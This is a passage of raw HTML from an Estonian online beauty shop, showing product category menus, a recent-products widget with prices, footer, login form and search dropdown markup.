<li class="cat-item cat-item-135 cat-parent"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/">Ripsmetehnikule</a> <span class="count">(17)</span><ul class='children'>
<li class="cat-item cat-item-153"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/">Alustavale tehnikule</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-154"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/">Hoiustamine</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-201"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/lash-lift/">Lash Lift</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-156"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/">Muu ripsmetehnikule</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-197"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/ripsmepikendused/">Ripsmepikendused</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-155"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/valgustus/">Valgustus</a> <span class="count">(4)</span></li>
</ul>
</li>
<li class="cat-item cat-item-4026"><a href="https://www.wowstudio.ee/product-category/soodus/">SOODUS</a> <span class="count">(129)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.wowstudio.ee/product-category/sterilisaator/">Steriliseerimine/desinfitseerimine</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-157 cat-parent"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/">Tervis ja sport</a> <span class="count">(15)</span><ul class='children'>
<li class="cat-item cat-item-159"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/spa/">Spa</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-158"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/sport/">Sport</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-133"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/">Tervisetooted</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_products-1" class="widget woocommerce widget_products"><span class="gamma widget-title">Viimased tooted</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://www.wowstudio.ee/tooted/v34-teeth-whitening-strips-7-paevane-hoolduspakett-koduseks-kasutamiseks/">
            			<img width="1290" height="1251" src="https://www.wowstudio.ee/wp-content/uploads/2025/11/Unknown-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="V34 Teeth Whitening Strips – 7-päevane hoolduspakett koduseks kasutamiseks" decoding="async" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://www.wowstudio.ee/tooted/v34-teeth-whitening-strips-7-paevane-hoolduspakett-koduseks-kasutamiseks/"><span>V34 Teeth Whitening Strips – 7-päevane hoolduspakett koduseks kasutamiseks</span></a>
			                <div class="technocy-count-review"><span>0 Reviews</span></div>			
			<span class="price">
            <span class="woocommerce-Price-amount amount"><bdi>12,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small>			</span>
					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://www.wowstudio.ee/tooted/frudia-avocado-greenery-relief-sun-cream/">
            			<img width="1000" height="1000" src="https://www.wowstudio.ee/wp-content/uploads/2025/10/taniqi_frudia-tooted-52065058.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Frudia Avocado Greenery Relief Sun Cream" decoding="async" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://www.wowstudio.ee/tooted/frudia-avocado-greenery-relief-sun-cream/"><span>Frudia Avocado Greenery Relief Sun Cream</span></a>
			                <div class="technocy-count-review"><span>0 Reviews</span></div>			
			<span class="price">
            <span class="woocommerce-Price-amount amount"><bdi>10,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small>			</span>
					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://www.wowstudio.ee/tooted/klassika-voluum-kompleks-grupi-koolitus-2/">
            			<img width="2048" height="2048" src="https://www.wowstudio.ee/wp-content/uploads/2022/03/273931966_1314672162383341_6428543154167845697_n.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Klassika + volüüm kompleks grupi koolitus" decoding="async" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://www.wowstudio.ee/tooted/klassika-voluum-kompleks-grupi-koolitus-2/"><span>Klassika + volüüm kompleks grupi koolitus</span></a>
			                <div class="technocy-count-review"><span>0 Reviews</span></div>			
			<span class="price">
            <span class="woocommerce-Price-amount amount"><bdi>599,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small>			</span>
					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://www.wowstudio.ee/tooted/wow-infrapunavoo/">
            			<img width="1536" height="2048" src="https://www.wowstudio.ee/wp-content/uploads/2024/08/ee3f8206-0156-4b33-a721-2e83cc8d1b7f.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="WOW Infrapunavöö" decoding="async" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://www.wowstudio.ee/tooted/wow-infrapunavoo/"><span>WOW Infrapunavöö</span></a>
			                <div class="technocy-count-review"><span>0 Reviews</span></div>			
			<span class="price">
            <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>119,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Algne hind oli: 119,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>84,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 84,99&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">Sisaldab KM.</small>			</span>
					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://www.wowstudio.ee/tooted/wow-kulmugeel/">
            			<img width="1290" height="1079" src="https://www.wowstudio.ee/wp-content/uploads/2024/06/a339226c-6a4c-45eb-a282-539b7e391c0d.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="WOW Kulmugeel" decoding="async" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://www.wowstudio.ee/tooted/wow-kulmugeel/"><span>WOW Kulmugeel</span></a>
			                <div class="technocy-count-review"><span>0 Reviews</span></div>			
			<span class="price">
            <span class="woocommerce-Price-amount amount"><bdi>12,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small>			</span>
					</div>

			</div>
</li>
</ul></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="3091" class="elementor elementor-3091">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-af629fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af629fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-06256c2" data-id="06256c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82aa825 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="82aa825" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://wowstudio.ee/" class="elementor-icon" tabindex="-1" aria-label="Pealeht">
				<i aria-hidden="true" class="technocy-icon- technocy-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://wowstudio.ee/" >
							Pealeht						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-291ee15" data-id="291ee15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58e4f5e elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="58e4f5e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://wowstudio.ee/my-account/" class="elementor-icon" tabindex="-1" aria-label=" Minu konto">
				<i aria-hidden="true" class="technocy-icon- technocy-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://wowstudio.ee/my-account/" >
							 Minu konto						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e818a93" data-id="e818a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d024324 elementor-widget elementor-widget-technocy-search" data-id="d024324" data-element_type="widget" data-widget_type="technocy-search.default">
				<div class="elementor-widget-container">
					            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="technocy-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e7d2a0c" data-id="e7d2a0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fb6fd0 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="0fb6fd0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://wowstudio.ee/shop/" class="elementor-icon" tabindex="-1" aria-label="Pood">
				<i aria-hidden="true" class="technocy-icon- technocy-icon-shopping-basket"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://wowstudio.ee/shop/" >
							Pood						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-dd84fa0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd84fa0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee9bddb" data-id="ee9bddb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="499" class="elementor elementor-499">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-0cccb13 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0cccb13" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93aab38" data-id="93aab38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-e56e189 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e56e189" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36f811a" data-id="36f811a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee4aff elementor-widget elementor-widget-text-editor" data-id="2ee4aff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2022 WOW STUDIO. Kõik õigused reserveeritud								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-972ce31" data-id="972ce31" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9777e42" data-id="9777e42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fe43f1 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9fe43f1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba14328" href="https://www.facebook.com/wowstuudio" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e0b37e1" href="https://www.instagram.com/wow_studio_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="technocy-sticky-add-to-cart">
            <div class="col-full">
                <div class="technocy-sticky-add-to-cart__content">
                    <img width="1000" height="1000" src="https://www.wowstudio.ee/wp-content/uploads/2024/03/116516oor1b08.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Frudia My Orchard Peach Body Essence" decoding="async" />                    <div class="technocy-sticky-add-to-cart__content-product-info">
						<span class="technocy-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Frudia My Orchard Peach Body Essence</strong></span>
                        <span class="technocy-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi>10,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small></span>
                                            </div>
                    <a href="https://www.wowstudio.ee/tooted/frudia-my-orchard-peach-body-essence/?add-to-cart=13925" class="technocy-sticky-add-to-cart__content-button button alt">
                        Lisa korvi                    </a>
                </div>
            </div>
        </section><!-- .technocy-sticky-add-to-cart -->
        
</div><!-- #page -->

<style>.br_alabel .br_tooltip{display:none;}</style>        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.wowstudio.ee/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="technocy-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="technocy_login">
            <input type="hidden" id="security-login" name="security-login" value="01cec22220" /><input type="hidden" name="_wp_http_referer" value="/tooted/frudia-my-orchard-peach-body-essence/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.wowstudio.ee/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="technocy-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="technocy-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span></span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8794"><a href="https://www.wowstudio.ee/">AVALEHT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8437"><a href="#">TEENUSED</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-9314"><a href="https://www.wowstudio.ee/shop/">POOD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14190"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/">Aksessuaarid</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14146"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/juukseaksessuaarid/">Juukseaksessuaarid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14148"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/sukad/">Sukad</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14170"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/">Juuksehooldus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14133"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/">Maskid ja seerumid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14142"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/">Muu juuksehooldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14157"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/">Palsamid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14139"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/shampoonid/">Šampoonid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14191"><a href="https://www.wowstudio.ee/product-category/kaehooldus/">Käehooldus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14167"><a href="https://www.wowstudio.ee/product-category/kehahooldus/">Kehahooldus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14135"><a href="https://www.wowstudio.ee/product-category/kehahooldus/karvaeemaldus/">Karvaeemaldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14163"><a href="https://www.wowstudio.ee/product-category/kehahooldus/meestele/">Meestele</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14140"><a href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/">Muu kehahooldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14144"><a href="https://www.wowstudio.ee/product-category/kehahooldus/pesuvahendid/">Pesuvahendid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14154"><a href="https://www.wowstudio.ee/product-category/kodule/">Kodule</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14147"><a href="https://www.wowstudio.ee/product-category/koolitused/">Koolitused</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14145"><a href="https://www.wowstudio.ee/product-category/kuunetehnikutele/">Küünetehnikutele</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14169"><a href="https://www.wowstudio.ee/product-category/naohooldus/">Näohooldus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14152"><a href="https://www.wowstudio.ee/product-category/naohooldus/hammaste-hooldus/">Hammaste hooldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14159"><a href="https://www.wowstudio.ee/product-category/naohooldus/hooldusseadmed/">Hooldusseadmed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14151"><a href="https://www.wowstudio.ee/product-category/naohooldus/huultehooldus/">Huultehooldus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14335"><a href="/product-category/naohooldus/kulmuhooldus/">Kulmuhooldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138"><a href="https://www.wowstudio.ee/product-category/naohooldus/meik/">Meik</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14136"><a href="https://www.wowstudio.ee/product-category/naohooldus/naopuhastus/">Näopuhastus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14137"><a href="https://www.wowstudio.ee/product-category/naohooldus/muunaohooldus/">Muu näohooldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14141"><a href="https://www.wowstudio.ee/product-category/naohooldus/naokreemid/">Näokreemid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14134"><a href="https://www.wowstudio.ee/product-category/paikeseprillid/">Päikseprillid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14162"><a href="https://www.wowstudio.ee/product-category/pusimeik/">Püsimeik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14172"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/">Ripsmetehnikule</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14165"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/">Alustavale tehnikule</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14164"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/">Hoiustamine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14160"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/lash-lift/">Lash Lift</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14150"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/">Muu ripsmetehnikule</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14168"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/ripsmepikendused/">Ripsmepikendused</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14149"><a href="https://www.wowstudio.ee/product-category/naohooldus/ripsmed/">Ripsmed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14156"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/valgustus/">Valgustus</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151052"><a href="/product-category/soodus">Soodus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14166"><a href="https://www.wowstudio.ee/product-category/sterilisaator/">Steriliseerimine/desinfitseerimine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14173"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/">Tervis ja sport</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14161"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/spa/">Spa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14158"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/sport/">Sport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14155"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/">Tervisetooted</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6903"><a href="https://www.wowstudio.ee/kontakt/">KONTAKT</a></li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://www.wowstudio.ee/">Esileht</a></li><li class="page_item page-item-11"><a href="https://www.wowstudio.ee/checkout/">#11 (pealkiri puudub)</a></li>
<li class="page_item page-item-386 "><a href="https://www.wowstudio.ee/blog-list/">Blog</a></li>
<li class="page_item page-item-8381"><a href="https://www.wowstudio.ee/cart-2/">Cart</a></li>
<li class="page_item page-item-8382"><a href="https://www.wowstudio.ee/checkout-2/">Checkout</a></li>
<li class="page_item page-item-1570"><a href="https://www.wowstudio.ee/faq/">Frequently Asked Questions</a></li>
<li class="page_item page-item-391"><a href="https://www.wowstudio.ee/home-1/">Home 1</a></li>
<li class="page_item page-item-2553"><a href="https://www.wowstudio.ee/home-3/">Home 3</a></li>
<li class="page_item page-item-5934"><a href="https://www.wowstudio.ee/shop-hot-deals/">Hot Deals</a></li>
<li class="page_item page-item-1631"><a href="https://www.wowstudio.ee/icon/">icon</a></li>
<li class="page_item page-item-838"><a href="https://www.wowstudio.ee/kontakt/">Kontakt</a></li>
<li class="page_item page-item-8784"><a href="https://www.wowstudio.ee/koolitused/">Koolitused</a></li>
<li class="page_item page-item-9 current_page_parent384"><a href="https://www.wowstudio.ee/kopeeritud/">KOPEERITUD</a></li>
<li class="page_item page-item-5749"><a href="https://www.wowstudio.ee/landingpage/">Landingpage</a></li>
<li class="page_item page-item-12"><a href="https://www.wowstudio.ee/my-account/">Minu konto</a></li>
<li class="page_item page-item-8383"><a href="https://www.wowstudio.ee/my-account-2/">My account</a></li>
<li class="page_item page-item-10"><a href="https://www.wowstudio.ee/ostukorv/">OSTUKORV</a></li>
<li class="page_item page-item-9 current_page_parent"><a href="https://www.wowstudio.ee/shop/">POOD</a></li>
</ul></div>
        </nav>
                        </div>
                            </div>
            <div class="technocy-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="technocy-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://www.wowstudio.ee/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Otsi tooteid..." autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner technocy-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>Kõik kategooriad</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>Kõik kategooriad</option>
	<option class="level-0" value="aksessuaarid-2">Aksessuaarid</option>
	<option class="level-1" value="sukad">&nbsp;&nbsp;&nbsp;Sukad</option>
	<option class="level-0" value="juuksehooldus">Juuksehooldus</option>
	<option class="level-1" value="maskid-jaseerumid">&nbsp;&nbsp;&nbsp;Maskid ja seerumid</option>
	<option class="level-1" value="muujuuksehooldus">&nbsp;&nbsp;&nbsp;Muu juuksehooldus</option>
	<option class="level-1" value="palsamid">&nbsp;&nbsp;&nbsp;Palsamid</option>
	<option class="level-1" value="shampoonid">&nbsp;&nbsp;&nbsp;Šampoonid</option>
	<option class="level-0" value="kaehooldus">Käehooldus</option>
	<option class="level-0" value="kehahooldus">Kehahooldus</option>
	<option class="level-1" value="karvaeemaldus">&nbsp;&nbsp;&nbsp;Karvaeemaldus</option>
	<option class="level-1" value="meestele">&nbsp;&nbsp;&nbsp;Meestele</option>
	<option class="level-1" value="muukehahooldus">&nbsp;&nbsp;&nbsp;Muu kehahooldus</option>
	<option class="level-1" value="pesuvahendid">&nbsp;&nbsp;&nbsp;Pesuvahendid</option>
	<option class="level-0" value="kodule">Kodule</option>
	<option class="level-0" value="koolitused">Koolitused</option>
	<option class="level-0" value="kuunetehnikutele">Küünetehnikutele</option>
	<option class="level-0" value="naohooldus">Näohooldus</option>
	<option class="level-1" value="hammaste-hooldus">&nbsp;&nbsp;&nbsp;Hammaste hooldus</option>
	<option class="level-1" value="hooldusseadmed">&nbsp;&nbsp;&nbsp;Hooldusseadmed</option>
	<option class="level-1" value="huultehooldus">&nbsp;&nbsp;&nbsp;Huultehooldus</option>
